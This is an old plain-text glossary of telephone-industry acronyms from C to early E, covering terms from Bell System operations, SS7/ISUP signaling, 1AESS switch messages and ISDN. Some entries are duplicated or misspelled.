CADN	Circuit administration.
CADV	Combined alternate data/voice
CAF	Circuit reset acknowledgment failure
CAFD	Comptrollers' automatic message accounting format description
CAFD	Controllers automatic message accounting format description
CAI	Address incomplete received
CAI	Call assembly index
CAIS	Colocated automatic intercept system
CALRS	Centralized automatic loop reporting system
CAM	Communication access method
CAM	Computer aided manufacturing
CAM	Content addressable memory
CAM	Control administration module
CAMA	Central automatic message accounting.
CAMA	Centralized auto message accounting
CAMA	Centralized automatic message accounting
CAN	Cancel
CANC	Cancel (i.451)
CANF	Clear the cancel from
CANT	Clear the cancel to
CAP	Capacitance
CARL	Computerized administrative route layout
CAROT	Centralized automatic reporting on trunks
CAROT	Centralized automatic reporting on trunks.
CAS	Channel associated signaling
CAS	Circuit associated signaling
CAS	Computerized autodial system
CAS	Craft access system (SARTS)
CAS	Customer account service
CAS7ABM	CAS common channel signaling 7 (CCS7) abort message received
CAS7ACG	CAS CCS7 ACG invoke component received
CAS7GMG	CAS CCS7 received with invalid format reply
CAS7GWE	CAS CCS7 error
CAS7NCG	CAS CCS7 message returned because of network congestion
CAS7NFL	CAS CCS7 message returned because of network failure
CAS7RCR	CAS CCS7 reject component received
CAS7SCG	CAS CCS7 message returned because of subsystem congestion
CAS7SFL	CAS CCS7 message returned because of subsystem failure

CAS7TAN	CAS CCS7 message returned
CAS7TOT	CAS CCS7 query which timed out before reply received
CASDBOV	CAS message received indicating data base overload
CASDBOV	Customer account services (CAS) message received indicating data base overlo
ad	
CASDBOV	Customer account services (CAS) message received indicating database overloa
d	
CASDBUN	CAS message returned
CASGMSG	CAS message received garbled
CASNBLK	CAS message returned because of network blockage
CASNCON	CAS message returned because of network congestion
CASNRTE	CAS message returned because of no routing data
CASTOUT	CAS message returned because of timeout
CASUNEQ	CAS message returned because of unequipped destination
CASURPY	CAS message received with an unexpected reply
CAT	Centrex access treatment
CAT	Craft access terminal
CATLAS	Centralized automatic trouble locating and analysis system
CAY	Create an assembly
CB	OCC audio facilitys INTER/TRA blocal 1-26
CBA	Change back acknowledgement (SS7: in mtp)
CBD	Change back declaration (SS7: in mtp)
CBEMA	Computer and business equipment manufacturers' assc.
CBERR	Correctable bit error
CBS	Crossbar switching
CBX	Computerized branch exchange
CC	Call count
CC	Central control
CC	Central controller
CC	Common channel (CAS-CC)
CC	Common control
CC	Connection confirm
CC	Country code
CC	Country code (ISO 7498)
CC	Initials of person closing report out to catlas.
CC	OCC digital facility-medium speed INTER/TRA blocal 1-26
CC1	Call control 1 (IOS)
CCA	Change customer attributes
CCA	Computer content architecture (ISO 8637/2)
CCBS	Completion of call to busy subscribers (i.253 c)
CCC	Central control complex
CCC	Central control complex
CCC	Clear channel capability
CCC	Computer control center
CCD	Change due date - COSMOS command
CCDDBOV	BVA calling card (CCRD) message received indicating data base
	overload
CCDDBUN	BVA CCRD message returned because data base unable to process
CCDGMSG	BVA CCRD message received garbled
CCDNBLK	BVA CCRD message returned because of network blockage
CCDNCON	BVA CCRD message returned because of network congestion
CCDNRTE	BVA CCRD message returned because of no routing data
CCDR	Calling card
CCDTOUT	BVA CCRD message returned because of timeout
CCDUNEQ	BVA CCRD message returned because of unequipped destination
CCDURPY	BVA CCRD message received with an unexpected reply
CCF	Custom calling features
CCH	Connections per circuit per hour
CCIR	Comite' consultatif international des radio communications
CCIR	Consultative committee for radiocomunication (international radio
CCIS	Common channel interoffice signaling
CCITT	Comite' consultatif international telegraphique et telephonique
CCITT	Consultative committee for internat. telephone and telegraph
CCM	Customer control management
CCNC	CCS network control
CCNC	Common channel network controller
CCNC	Computer/communications network center
CCOA	Cabinet control and office alarm
CCP	Call control part
CCR	Clock configuration register

CCR	Continuity check request (SS7: in ISUP)
CCR	Customer-controlled reconfiguration
CCRC	Corrupt crc (IOM2 monitor command)
CCRD	Calling card (5E)
CCRS	Centrex customers ... system
CCS	Centum Call Seconds
CCS	Cluster support system
CCS	Common channel signaling
CCS	Custom calling services (NTI)
CCS	Hundred (C) call seconds
CCS	Hundred call seconds
CCSA	Common control switching arrangement
CCT	Central control terminal
CCT	Initialize and update the contractor-transducer file
CCTAC	Computer communications trouble analysis center
CCU	Colt computer unit
CCU	Combined channel units
CCU	Communication control unit
CCV	Calling card validation
CD	Call deflection (i.252 e)
CD	Collision detection (->csma/)
CDA	Call data accumulator
CDA	Change distribution attributes
CDA	Coin detection and announcement
CDACS	Concentrating DACS
CDAR	Customer dialed account recording
CDC	Central distribution center
CDCF	Cumulative discounted cash flow
CDD	Change due date
CDF	Combined distributing frame
CDF	DTF coin
CDFI	Communication link digital facilities interface
CDI	Circle digit identification
CDI	Connected line identification (i.251 C/E)
CDI	Control and data interface.
CDI	Control data interface
CDIG	Circle digit translation (NTI)
CDM	Coax data module
CDMA	Code division ma
CDO	Community dial office
CDPR	Customer dial pulse receiver
CDQ1	Custom calling services discount quote
CDR	Call detail record
CDR	Call dial rerouting
CDR	Collision detect input line
CDR	Cut thru dip report
CDRR	Call detail recording and reporting
CDS	Circuit design system
CDS	Codes
CDS	Craft dispatch system
CE	Collision elimination (->CSMA/)
CE	Common equipment data (NTI)
CE	Conducted emission (EME)
CE	SSN station line INTER/TRA blocal 1-26
CEF	Cable entrance facility
CEI	Comparable efficient interconnection
CEI	Comparably efficient interconnection
CEN	European committee of standards
CENELEC	European committee of standards (electrotechnics)
CEP	Connection endpoint
CEPT	European conference of post/telecom administrations
CES	CC error summary
CEU	CCS estimated usage
CEV	Control environmental vault
CEV	Controlled environment vault
CF	Coin first
CF	OCC special facility INTER/TRA blocal 1-26
CFA	Carrir failure alarms
CFA	Change facility attributes
CFC	Cost function code

CFCA Communications fraud control association  
CFD Coinless ANI7 charge-a-call  
CFGN Configuration  
CFI Configurable interface (SIPB)  
CFINIT Custom calling feature table  
CFN Call forward number  
CFND Call forward number don't answer  
CFNR Call forwarding no reply (i.252 c)  
CFP Call forwarding busy (i.252 b)  
CFP Print the class of service/features for an electromechanical  
enti  
CFR Code of federal regulations  
CFT Craft  
CFU Call forwarding unconditional (i.252 d)  
CFU Change facility usage  
CG Control group number  
CG OCC telegraph facility INTER/TRA blocal 1-26  
CG01 Carrier group in alarm - 1AESS carrier group  
CG03 Reason for above - 1AESS carrier group  
CGA Carrier group alarm  
CGA Carrier group assignment  
CGAP Call gapping  
CGAP Call gapping code controls messages.  
CGB Circuit group blocking (SS7: in ISUP)  
CGBA CGB acknowledgement  
CGM Computer graphics metafile (ISO DIS 8632)  
CGN Concentrator group number  
CGNC Connector group network controller  
CGU Circuit group unblocking (SS7: in ISUP)  
CGUA CGU acknowledgement  
CH Change  
CH OCC digital facility high-speed INTER/TRA blocal 1-26  
CHAN Channel  
CHAPS UNK - a known AT&T System - def. unknown  
CHAR Character  
CHG LASG Change loop assignment  
CHK Check  
CHR Chronical  
CI Concentrator identifier trunk INTER/TRA blocal 1-26  
CI0IN Control interface 0 interrupt  
CI1IN Control interface 1 interrupt  
CIB Centralized intercept bureau  
CIC Carrier identification codes  
CIC Circuit identification code  
CIC Customer Information Center (AT&T)  
CICS Customer information control system  
CID Connection identification  
CIE Company establish company initiated change  
CIF Common intermediate format (for ISDN high end video)  
CIH Craft interface handler  
CII Call identity index  
CII Initial address message (IAM) irregularity (incoming)  
CIMAP Circuit installation and maintance assistance program  
CIMAP/CC Circuit installation and maintenance assistance/control  
center  
CIP Control interface port  
CIRR C/I receive register  
CIS Crimeline information systems  
CIS Customized intercept service  
CIXR C/I transmit register  
CJ OCC control facility INTER/TRA blocal 1-26  
CK Checkbits  
CK OCC overseas connecting facility wide-band INTER/TRA blocal 1-26  
CKF Continuity check failure (incoming)  
CKID Circuit identification  
CKL Circuit location  
CKS Clock select bit  
CKT Circuit  
CKT Circuit.  
CKTRY Cuicuitry

CL	Centrex CO line INTER/TRA blocal 1-26
CLASS	Centralized local area selective signaling
CLASS	Custom local area signaling service
CLC	Common language code for an entity
CLCI	Common language circuit identification
CLCT	Network management control counts
CLDIR	Call direction
CLDN	Calling line directory number
CLEI	Common language equipment identifier
CLF	Creating dips upper bound load factor
CLFI	Common lang facilities identification
CLI	COSMOS processed alit reports
CLI	Calling line ident
CLID	Calling line identification
CLIP	Calling line identification presentation (i.251 c)
CLIR	Calling line identification restriction (i.251 d)
CLK	Clock
CLL	Creating dips lower bound load factor
CLLI	Common-language location identification
CLNK	Communication link
CLNKs	Communication links
CLNORM	Communication link normalization
CLR	Circuit layout record
CLR	Clear
CLRC	Circuit layout record card
CLS	CLCI in serial number format
CLS	Connectless-mode service
CLSD	Closed
CLSV	Class of service
CLT	CLCI telephone number format
CLT	Communications line terminal
CLUS	Cluster data (NTI)
CM	C-message frequency weighting
CM	Communication module
CM	Connection memory
CM	OCC video facility INTER/TRA blocal 1-26
CMAC	Centralized maintenance and administration center
CMAP	Centralized maintance and administration position
CMC	Call modification completed (SS7: in ISUP)
CMC	Cellular mobile carrier
CMC	Cellular modile carrier
CMC	Construction maintenance center
CMD	Command
CMDF	Combined main distributing frame
CMDS	Centralized message data system
CMF	Capacity main station fill
CMP	Communication module processor
CMP	Communications module processor
CMP	Companion board
CMP	Corrective maintenancan practices
CMPR	Compares
CMR	Call modification request (SS7: in ISUP)
CMR	Cellular mobile radio
CMRJ	CMR reject (SS7: in ISUP)
CMS	Call management system
CMS	Circuit maintance system
CMS	Circuit maintance system 1C
CMS	Circuit maintenance system
CMS	Communications management subsystem
CMS	Conversational monitoring system
CMT	Cellular mobile telephone
CMT	Combined miscellaneous trunk frame
CMU	CCS measured usage
CMU	Colt measurement unit
CN	C-notch frequency weighting
CN	Change notice
CN	Changel noticee
CN	Connection
CN	SSN network trunk INTER/TRA blocal 1-26
CN/A	Customer name/address

CN02 List of pay phones with coin disposal problems - 1AESS coin phone  
CN03 Possible trouble - 1AESS coin phone  
CN04 Phone taken out of restored service because of possible coin fraud  
CNA Communications network application  
CNAB Customer name/address bureau  
CNCC Customer network control center  
CNI Common network interface  
CNMS Cylink network management system  
CNS Complimentary network service  
CNS Concentrating network system  
CNT Count  
CNTS Counts  
CNVT Converted  
CO Central office  
CO Continuous (SARTS)  
CO OCC overseas connecting facility INTER/TRA blocal 1-26  
CO UN Central office unit code  
COA Change over acknowledgement (SS7 in MTE)  
COAM Centralized operation  
COAM Customer owned and maintained  
COC Circuit order control  
COCOT Customer-owned coin-operated telephone  
COD Code  
CODCF Central office data connecting facility  
CODEC Coder/decoder  
COE Central office entity  
COE Central office equipment  
COEES COE engineering system  
COEES Central office equipment engineering system  
COER Central office equipment record  
COEST Central office equipment signature table  
COF Confusion received (outgoing)  
COFA Change of frame alignment (DS-1)  
COG Centralized operations group  
COGRDG Central office grounding  
COLP Connected line identification presentation  
COLR Connected line identification restriction  
COLT Central office limit table  
COLT Central office line tester  
COM Common controller  
COM Communication  
COM Complement size  
COM Computer output microfilm  
COM/EXP PCM-compander/expander  
COMM Communication  
COMMS Central office maintenance management system  
COMMS-PM Central office maintenance management system-preventive Maintenance  
COMP Computed  
COMPNY Company  
COMPS Central Office Management Program (GTE)  
COMSAT Communications satellite  
CON Concentrator - COSMOS command  
COND Conditions  
CONF Conference calling (i.254 a)  
CONFIG Configuration  
CONN Connect msg. (i.451)  
CONN Connector  
CONN Nailed-up connections  
CONT Control  
CONTAC Central office network access  
CONUS Continental united states  
COO Change over order (SS7: in MTP)  
COP Call offering procedure  
COPY Data copied from one address to another - 1AESS copy  
CORC Commands and responses definition and compressing program (IOS)  
CORC Customer originated recent change  
CORCs Customer-originated recent changes

CORNET	Corporate network
COS	Connection-mode service
COSIB	Central office platform operator service interface board
COSMIC	Common systems main interconnection frame system (frame)
COSMOS	Computer system for mainframe operations
COT	Central office terminal
COT	Central office technician
COT	Central office terminal
COT	Central office terminal (opposite to RT)
COT	Continuity (SS7: in ISUP)
COTM	Central office overload call timing (NTI)
CP	Cable pair
CP	Call processing parameters (NTI)
CP	Communication processor (SARTS)
CP	Concentrator identifier signaling link INTER/TRA blocal 1-26
CP	Control program
CPA	Centralized/bulk power architecture
CPC	Cellular phone company
CPC	Circuit provision center
CPC	Circuit provisioning center
CPC	Circuit provisioning center (special services design group)
CPCE	Common peripheral controller equipment
CPD	Central pulse distributor
CPD	Common packet data channels
CPE	Customer premise equipment
CPE	Customer premises equipment
CPG	Call progress (SS7: in ISUP)
CPH	Cost per hour
CPI	COSMOS-premis interface
CPI	Computer private branch exchange interface
CPIE	CP or AM intervention interrupt error
CPM	COSMOS performance monitor
CPM	Circuit pack module
CPM	Cost per minute
CPMP	Carrier performance measurement plan
CPS	Cycles per second
CPU	CCS capacity usage
CPU	Call pick up
CPU	Call pickup group
CPU	Central processing unit
CQM	Circuit group query (SS7: in ISUP)
CQR	CQM response
CR	Carriage return
CR	Control Record
CR	Control response
CR	OCC backup facility INTER/TRA blocal 1-26
CRAS	Cable repair administrative system
CRC	Customer record center
CRC	Cyclic redundancy check
CRCOK	CRC ok! (C/I channel code)
CRE	Create
CRED	Credit card calling (i.256 a)
CREF	Connection refused
CREG	Concentrated range extension with gain
CRF	Continuity recheck failure (outgoing)
CRFMP	Cable repair force management plan
CRG	Creg tag
CRIS	Customer records information system
CROT	Centralized automatic reporting of trunks (NTI)
CRR	Reset received (incoming)
CRS	Centralized results system
CRSAB	Centralized repair service answering bureau
CRST	Specific carrier restricted
CRT	Cathode ray tube
CRT	Cathode-ray tube
CRTM	Central office regular call processing timing (NTI)
CS	Cable switching
CS	Call Store
CS	Channel service INTER/TRA blocal 1-26
CS	Conducted susceptibility (EMS)

CS	Customer class of service
CSA	Carrier serving area
CSACC	Customer service administration control center
CSAR	Centralized system for analysis and reporting
CSAR	Centralized system for analysis reporting
CSC	Cell site controller
CSD	Circuit specific data
CSDC	Circuit switched digital capability
CSDN	Circuit-switched data network (t.70)
CSF	Critical short form
CSMA/	Carrier sense multiple access
CSMCC	Complex services maintenance control center
CSNET	Computer science network
CSO	Central services organization
CSO	Cold start only (in eoc)
CSP	Coin sent paid
CSP	Coin set paid
CSPDN	Circuit-switched public data network
CSR	Clock shift register
CSR	Customer service records
CSS	Computer sub-system
CSS	Computer subsystem
CSS	Customer service system
CSSC	Customer service system center
CST	Call state or current state or change state (QUASI SDL)
CST	Combined services terminal
CSU	Channel service unit
CSUS	Centralized automatic message accounting suspension (NTI)
CT	Call transfer (i.252 a)
CT	Control terminal
CT	SSN tie trunk INTER/TRA blocal 1-26
CT01	Manually requested trace line to line information follows - 1AESS
CT02	Manually requested trace line to trunk information follows - 1AESS
CT03	Intraoffice call placed to a number with CLID - 1AESS call trace
CT04	Interoffice call placed to a number with CLID - 1AESS call trace
CT05	Call placed to number on the ci list - 1AESS call trace
CT06	Contents of the CI list - 1AESS call trace
CT07	ACD related trace - 1AESS call trace
CTC	Central test center
CTC	Centralized test center (DDS)
CTC	Centralized testing center
CTC	Complete a cable transfer or complete a cable throw
CTD	Circuit test data
CTE	Cable throw order establishment
CTF	Display the contactor-transducer file
CTI	Circuit termination identification
CTL	Cable throw with line equipment assignment
CTL	Central operator control
CTM	Cable throw modification
CTM	Contac trunk module
CTMC	Communications terminal module controller
CTMS	Carrier transmission measuring system
CTO	Call transfer outside
CTO	Continuity timeout (incoming)
CTP	Print cable transfer frame work
CTR	Cable throw replacement
CTS	Cable throw summary
CTS	Call through simulator
CTS	Clear to send
CTSS	Cray time sharing system
CTT	Cartridge tape transport
CTT	Cut through tag
CTTC	Cartridge tape transport controller
CTTN	Cable trunk ticket number
CTTU	Central trunk testing unit.
CTU	Channel test unit
CTW	Withdraw a cable transfer or a cable throw
CTX	Centrex group number



CTX	Various centrix verifies
CU	Channel unit
CU	Channel unit
CU	Control unit
CU	Customer unit
CU/EQ	Common update/equipment system
CU/TK	Common update/trunking system
CUCRIT	Capital utilization criteria
CUG	Closed user group (i.255 a)
CUP	Common update processor
CUSTAT	Control unit hardware status
CUT	Circuit under test
CUTOVER	Cutover (pre-cut) inactive state.
CV	OCC voice grade facility INTER/TRA blocal 1-26
CVN	Vacant national number received (outgoing)
CVR	Compass voice response
CW	Call waiting (i.253 a)
CW	OCC wire pair facility INTER/TRA blocal 1-26
CWC	City-wide centrex
CWD	Call waiting deluxe
CXC	Complex service order input checker
CXM	Centrex table management
CXT	Complex order inquiry for nac review
CZ	OCC access facility INTER/TRA blocal 1-26
CorNet	Corporate network protocol (ECMA and CCITT q.930/931 oriented)\032

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## {Acronyms Part II}

D	Data
D	Default supervision
D	Digits
D	Dispatch
D	Hotel/motel equipment from trouble report (TSPS only)
D-CTL	D channel controller (IDEC)
D/A	Digital to analog
D1PK	DS-1 interface pack (SCM-10S NTI)
D1PK	DS-1 interface pack (SCM-10S MUX NTI)
DA	Digital data off-net extension INTER/TRA blocal 1-26
DA	Directory assistance
DAC	Digital to analog converter
DAC	Dispatch Administration Center
DACC	Directort assistance call completion
DACK	Direct memory access acknowledge
DACOM	Data communications corp. of korea (ROK)
DACS	Digital access cross-connect system
DACS	Digital accessed and cross-connected system
DACS	Directory assistance charging system
DACTVTD	Deactivated
DAEDR	Delimitation
DAIS	Distributed automatic intercept system
DAML	Digital added main line (pair gain)
DAMT	Direct access mechanize testing
DAP	Display administration process
DAP	Document application profile
DARC	Division alarm recording center
DART	Distribution area rehabilitation
DARU	Distributed automatic intercept system audio response unit
DAS	Data auxiliary set
DAS	Directory assistance system
DAS	Distributor and scanner
DAS-WDT	Distributor and scanner-watch dog timer
DAS/C	Directory assistance system/computer
DASD	Direct access storage device
DASS2	Digital access signaling system 2 (BT)
DAU	Digital access unit
DAV	Data above voice
DAY	Delete an assembly
DB	DSSDS 1.5 mb/s access line INTER/TRA blocal 1-26
DB	Decibel
DBA	Data base administrator
DBAC	Data base administration center
DBAS	Data base administration system
DBCS	Data bank control system
DBL	Data base load
DBM	Database manager
DBMS	Data base management system
DBOS	Data bank organization system
DBS	Duplex bus selector
DBSS	Data bank security system
DC	Device cinfirmination (C/I channel code)
DC	Dial code
DC	Direct current
DCC	Data collection computer
DCC	Data country code (ISO 7498)
DCC	Destination code cancellation
DCC	Destination code cancellation control
DCC	Digroup core controller
DCCS	Discontiguous shared segments
DCD	Data collection device
DCE	Data circuit terminal equipment
DCE	Data circuit-terminating equipment
DCE	Data communications equipment

DCE Digital carrier equipment  
DCG Default cell group  
DCH D channel handler  
DCH D-channel handling bit  
DCH Discharge  
DCHOOS D-channel is out of service.  
DCL Data clock (i.e. IOM2)  
DCL Dec control language  
DCLU Digital carrier line uint  
DCLU Digital carrier line unit  
DCM Digital carrier module  
DCME Digital circuit multiplexing equipment  
DCMS Distributed call measurement system  
DCMU Digital concentrator measurement unit  
DCN List disconnected and changed numbers  
DCP D channel processor  
DCP Duplex central processor  
DCPR Detailed contuing property record (pics/dcpr)  
DCPSK Differential coherent phase-shift keying  
DCS Data communications subsystem  
DCS Digital crosconnect system  
DCS Digital cross-connect system  
DCS Direct current signaling  
DCSO Display compleated service order (lmos command)  
DCT Digital carrier trunk  
DCTB Dct bank  
DCTEXT DCT extended  
DCTN Defense commercial telecommunications network  
DCTS Dimension custom telephone service  
DCTUCOM Directly connected test unit common board  
DCTUPORT Directly connected test unit port circuit  
DCn Device control n  
DD Data downstream (i.e. IOM2)  
DD Delay dial  
DD Disk drives  
DD Due date  
DD Total switching control center (SCC) and field work time.  
DDC Direct department calling  
DDCMP Daily display conversation mode and printer  
DDD Direct distance dialing  
DDGT Digital data group terminal  
DDI Direct dialing-in (i.251 A)  
DDN Defense data network  
DDOV Digital data over voice  
DDS DDS loopback test (SARTS command)  
DDS Dataphone digital service  
DDS Digital data service  
DDS Digital data system  
DDS Digital data system (the network) dataphone digital  
DDS Digital dataphone service  
DDS Display the DS table  
DDX Digital data exchange  
DDX Distributed data exchange  
DEAC Deactivation (C/I channel code)  
DEACT Deactivate  
DEC Digital equipment corporation  
DECT Digital european cellular phone  
DEL Delete  
DEN Digital equipment number  
DERP Defective equipment replacement program  
DES Data encryption standard  
DES Destination  
DEST Destinations  
DET Detatch MSG. (i.451)  
DEV Deviation  
DEV Device  
DEW Distant early warning (line)  
DF Distributing frame  
DF Distribution frame  
DF HSSDS 1.5 mb/s hub to hub INTER/TRA blocal 1-26

DFC	Disk file controller
DFI	Digital facility interface
DFI	Digital facility interface.
DFI	Digital family interface
DFIH	Digital facility interface circuit pair
DFMS	Digital facility management system
DFTAC	Distributing frame test access circuit
DG	HSSDS 1.5 mb/s hub to earth station INTER/TRA blocal 1-26
DGCT	Diagnostic control table
DGN	Diagnose
DGN	Memory failure in CS/PS diagnostic program - 1AESS mem diag
DH	Digital service INTER/TRA blocal 1-26
DI	Deactivation indication (C/I channel code)
DI	Direct-in dial INTER/TRA blocal 1-26
DI	Unk division?
DIA	Document interchange architecture
DIAG	Diagnostic
DIC	Digital concentrator
DIC	Digital interface controller
DID	DI downstream
DID	Direct inward dialing
DIF	Digital frame interface
DIF	Digital interface
DIF	Digital interface frame
DIFF	Difference
DILEP	Digital line engineering program
DIM	Data in the middle
DIP	Dedicated inside plant COSMOS command
DIP	Dip creation option
DIP	Document interchange protocol (lower sublayer of OSI layer 6)
DIP	Dual in-line package
DIR	Direction
DIR	Directory
DIR	Standard dip report
DIS	Disconnect
DIS	Display
DISA	Direct inward system access
DISABL	Disable
DISC	Disconnect (LAP-D command)
DISD	Direct inward subscriber access
DIST	Distribute point board
DIU	Deactivate indication
DIU	Digital interface unit
DIU	Digroup interface unit (DACS)
DIV	(Ger) Digital exchange
DIVF	(Ger) Div for long distance service
DIVO	(Ger) Div for local service
DJ	Digit trunk INTER/TRA blocal 1-26
DK	Data link INTER/TRA blocal 1-26
DL	Dial
DL	Dictation line INTER/TRA blocal 1-26
DL1PE	DLI 1 parity error
DL5MDA	Someone who collects each ISDN abbreviation crossing his way
DLAB	Divisor latch access bit
DLC	Data link control
DLC	Data link controller assignment for clusters
DLC	Digital loop carrier
DLCI	Data link connection identifier (i.440: SAPI+TEI)
DLCU	Digital line carrier unit
DLE	Data link escape (ascii control)
DLI	Data link interface
DLI0I	Data link 0 interrupt
DLI1I	Data link 1 interrupt
DLISW	DLI switch error
DLL	Dial long lines
DLM	Data link module
DLN	Direct link node
DLNORSP	Init response not received from data link.
DLOPE	Dual link interface (DLI) 0 parity error
DLP	Data level point

DLS	Digital line section
DLS	Digital link service
DLTHA	Display trouble history all (LMOS command)
DLTU	Digital line trunk unit
DLTU	Digital line/trunk unit
DLU-PG	Digital line unit-pair gain
DLUC	Digital line unit control
DLYR	Delayed readiness
DM	DMR
DM	Delta modulation
DM	Disconnected mode (LAP-D response)
DMA	Direct memory access
DMB	Digital multipoint bridge
DMERT	Duplex multiple environment real time
DMI	Digital multiplexed interface
DML	Data manipulation logic
DMLHG	DSN/AUTOVON MLHG
DMQ	Deferred maintenance queue
DMS	Data management system
DMS	Digital multiplex system (i.e. DMS 10, DMS 100)
DMS	Digital multiplexed system
DMU	Data manipulation unit
DN	Directory number
DN	Directory numbers
DN	Distribution network panel
DN	Down
DN	Mail distribution frame - COSMOS default
DNC	Dynamic network controller
DNH	Directory Number Hunting
DNHR	Dynamic non hierarchical routing
DNHR	Dynamic nonhierarchical routing
DNI	Digital network interconnecting
DNIC	Data network identification code
DNIC	Data network identification code (ISO 7498)
DNR	Detailed number record
DNR	Dialed number recorder
DNX	Dynamic network X-connect
DO	Direct-out dial INTER/TRA blocal 1-26
DOC	Dynamic overload control
DOC	Dynamic overload controls messages.
DOCS	Display operator console system
DOD	(USA) Dept. of defense
DOJ	Department of justice
DOM	Data on master group
DOTS	Digital office timing supply
DOV	Data over voice
DP	Demarcation point
DP	Dial pulse
DP	Digital data-2 4 kb/s INTER/TRA blocal 1-26
DPA	Different premises address
DPA	Dispatch
DPA	Distributed power architecture
DPAC	Dedicated plant assignment card
DPAC	Dedicated plant assignment center
DPC	Destination point code (SSY)
DPCM	Differential PCM
DPE	Data path extender
DPGS	Digital pair gain systems
DPIDB	Direct PIDB
DPIDB	Directly connected peripheral interface data bus
DPLL	Digital phase locked loop
DPN	Dip purge number
DPN-PH	Data packet network-packet handler
DPNSS	Digital private network signaling system (BT)
DPP	Discounted payback period
DPP	Distributed processing peripheral
DPR	Dip report and removal
DPSK	Differential phase shift keying
DPSK	Differential phased-shift keying
DPT	Data parameter testing

DPT	Department name
DPU	Digital patch unit
DQ	Digital data-4 8 kb/s INTER/TRA blocal 1-26
DQR	Design quota system report
DQS	Design quota system
DR	Data ready
DR	Data receive
DR	Deactivate request (C/I channel code)
DR	Deactivation request
DR	Digital data-9.6 kb/s INTER/TRA blocal 1-26
DRAM	Digital record announcement machine
DRAM	Dynamic ram
DRCS	Dynamically redefinable character sets
DRHR	Division of revenue hourly
DRMU	Digital remote measurement unit
DRTLRT	Dial repe tie lindal repeatie t
DRU	DACS remote unit
DS	Data set
DS	Digital carrier span
DS	Digital signal
DS	Direct signal
DS-0	Digital signal 0 (one channel at 64 kb/s)
DS-0A	Digital signal at a subrate level on DS-0 for one customer
DS-0B	Digital signals at a subrate level on DS-0 facility for one or more CU
DS-1	Digital signal level one
DS0	Digital signal zero
DSBAM	Double-sideband amplitude module
DSBLD	Disabled (default).
DSC	Digital cross-connection systems
DSC	Digital subscriber controller AM79C3A
DSCT	Digital service copper transport
SDSC	Direct service dial capability
DSI	Digital speech interpolation
DSIG	Direct signaling
DSK	Disk
DSL	Digital subscriber line
DSL	Digital subscriber line
DSLGL	digital subscriber line group (DSLGL)
DSLINIT	DSL initialization.
DSM	Digital switching module
DSMX	(Ger) Digital signal multiplexer
DSN	Defense switched network/automatic voice network
DSN	Digital signal (level) n
DSNE	Double shelf network equipment frame
DSNOFC	DSN/AUTOVON office totals
DSNTG	DSN/AUTOVON trunk group
DSP	Digital signal processing
DSP	Digital signal processing or digital signal processor
DSP	Digital signal processor
DSP	Domain specific part (ISO 7498)
DSR	Data set ready
DSR	Display results
DSR	Dynamic service register
DSRTP	Digital service remote test port
DSS	Data station selector
DST	Destination of order response
DSU	Data service unit
DSU	Data servicing unit
DSU	Digital service unit
DSU2	Digital service unit
DSX	Digital cross-connect
DSX	Digital signal cross-connect
DT	DI-group terminal
DT	Data through (C/I channel code in test mode)
DT	Data transmit
DT	Detect dial tone
DT	Due time
DT1	Data form class 1
DTAC	Digital access connector

DTAC	Digital test access connector
DTAC	Digital test access connector (links SMAS and SLC-96)
DTAM	Document transfer access and manipulation
DTAS	Digital test access system
DTAU	Digital test access unit
DTC	Data test center
DTC	Di-group terminal controller
DTC	Digital telephone controller (ARCOFI + IBC + ICC)
DTC	Digital trunk controller
DTE	Data terminal equipment
DTE	Print current date
DTF	Dial tone first (pay phone)
DTG	Direct trunk group
DTIF	Digital transmission interface frame
DTM	Data test module
DTM	Digital trunk module
DTMF	Dual-tone multifrequency
DTR	Data terminal ready
DTRK	Digital Trunks
DTRK	Digital trunks (line and trunk)
DTU	Di-group terminal unit
DTU	Digital test unit
DU	Data upstream (i.e. IOM2)
DU	Deactivation request upstream (C/I channel code)
DUIH	Direct user interface handler
DUP	Data user part
DUP	Duplicate
DUR	Duration
DUV	Data under voice
DVA	Design verified and assigned
DVX	Digital voice exchange
DW	Digital data-56 kb/s INTER/TRA blocal 1-26
DX	Duplex
DY	Digital service (under 1 mb/s) INTER/TRA blocal 1-26
DYRECT	Sides dynamic real time communication tester (in sitest)
E	E (receive) signal lead (moreover Ear part of E&M)
E	Equipment direction
E	Remote trunk arrangement position subsystem (rta/pss) from troubl
E&M	Receive & transmit/ear & mouth signaling
E-COM	Electronic computer originated mail
E1	Equipment system
E800	Enhanced 800 Service
E911	Enhanced 911
EA	Equal access end office
EA	Expedited data acknowledgement (SS7: in SCCP)
EA	Extended address
EA	Switched access INTER/TRA blocal 1-26
EAAT	Equal access alternative technologies
EADAS	Engineering and administration data acquisition system
EADAS/NM	EADAS/network management
EAEO	Equal access end office
EAI	Emergency action interface
EAP	Equal access plan
EARN	European academic research network
EAS	Extended announcement system
EAS	Extended area service
EASD	Equal access service date
EB	Enfia ii end office trunk INTER/TRA blocal 1-26
EBAC	Equipmentc billing accuracy control
EBCDIC	Extended binary coded decimal interexchange code
EBSP	EBS prefix translations
EBSP	Enhanced business services prefix translations
EC	ESS entity and control group number
EC	Echo canceller
EC	Enfia ii tandem trunk INTER/TRA blocal 1-26
EC	Environment code
EC	European community
EC	Exchange carriers
ECAP	Electronic customer access program
ECC	Enter cable change

ECCS	Economic c (hundred) call seconds
ECD	Equipment configuration database
ECDMAN	Equipment configuration database manager
ECF	Enhanced connectivity facility
ECL	Emitter coupled logic
ECMA	European computer manufacturers association
ECPT	Electronic coin public telephone
ECR	Exchange carrier relations
ECS	Electronic crossconnect system
ECS	Equipment class of service
ED	Enter date
EDAC	Electromechanical digital adapter circuit
EDD	Envelope delay distortion
EDI	Electronic data interchange
EDP	Electronic data processing
EDSC	Electronic directory customer counts (ISDN BRCS)
EDSX	Electronic digital signal x-connect
EDZ	Facility emergency assignment list
EE	Combined access INTER/TRA block 1-26
EE	Initials of supervisor reviewing this ticket.
EEC	Electronic equipment cabinet
EECT	End-to-end call trace
EEDP	Expanded electronic tandem switching dialing plan
EEE	Electronic equipment enclosures
EEHO	Either end hop off
EEI	Equipment-to-equipment interface
EEPROM	Electrically erasable programmable read only memory
EF	Entrance facility-voice grade INTER/TRA block 1-26
EFCTS	Electronic custom telephone service
EFRAP	Exchange feeder route analysis program
EG	Type #2 telegraph INTER/TRA block 1-26
EIA	Electronic industries association
EIS	Expanded inband signaling
EISS	Economic impact study system
EIU	Extended interface unit
EIn	Error indication n (C/I channel code)
EKTS	Electronic key telephone service
EKTS	Electronic key telephone sets
EL	Emergency reporting line INTER/TRA block 1-26
ELA	Entity load analysis
ELDS	Exchange line data service
ELECL	Electrical
ELEMNTS	Elements
ELI	Electrical line interface
